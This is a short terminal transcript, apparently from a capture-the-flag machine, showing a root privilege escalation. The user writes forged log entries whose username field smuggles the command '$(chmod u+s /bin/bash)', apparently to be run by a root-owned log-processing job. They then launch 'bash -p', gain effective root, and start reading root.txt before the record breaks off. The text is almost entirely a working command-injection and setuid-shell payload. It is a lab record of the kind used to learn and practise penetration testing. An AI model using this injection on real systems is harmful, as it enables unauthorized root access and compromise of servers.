 miranda-wise@eureka:/var/www/web/cloud-gateway$  rm log -rf && mkdir log && echo -e "2025-04-09T11:35:01.878Z  INFO 1172 --- [USER-MANAGEMENT-SERVICE] [http-
nio-127.0.0.1-8081-exec-1] c.e.Furni.Security.LoginSuccessLogger    : User '\$(chmod u+s /bin/bash)'' logged in successfully\n2025-04-09T11:35:01.878Z  INFO
1172 --- [USER-MANAGEMENT-SERVICE] [http-nio-127.0.0.1-8081-exec-1] c.e.Furni.Security.LoginSuccessLogger    : User '\$(chmod u+s /bin/bash)'' logged in succ
essfull" >> log/application.log
miranda-wise@eureka:/var/www/web/cloud-gateway$ bash -p
bash-5.0# id
uid=1001(miranda-wise) gid=1002(miranda-wise) euid=0(root) groups=1002(miranda-wise),1003(developers)
bash-5.0# cd /root
bash-5.0# ls
log_analysis.txt  root.txt  snap
bash-5.0# cat root.txt